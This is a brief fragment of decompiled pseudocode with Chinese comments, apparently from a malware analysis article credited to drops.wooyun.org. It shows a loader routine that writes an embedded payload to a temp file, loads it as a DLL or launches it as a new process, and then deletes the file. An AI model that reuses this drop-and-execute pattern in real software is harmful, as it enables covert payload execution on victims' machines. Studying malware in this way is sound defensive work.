 DeleteFileA(&TempFileName);
if ( *((_DWORD *)lpString + 325) ) // dll文件则直接加载到当前进程
{
if ( *((_DWORD *)lpString + 325) == 1 )
{
sub_10001570((int)(lpString + 260), (int)&TempFileName);
LoadLibraryA(&TempFileName);
}
}
else // exe文件，新建进程运行之
{
sub_10001D30((int)(lpString + 260), &TempFileName, lpCommandLine, v8);
}
if ( *((_DWORD *)lpString + 328) )
dword_1000512C = 0;
result = (LPCSTR)DeleteFileA(&TempFileName);
drops.wooyun.org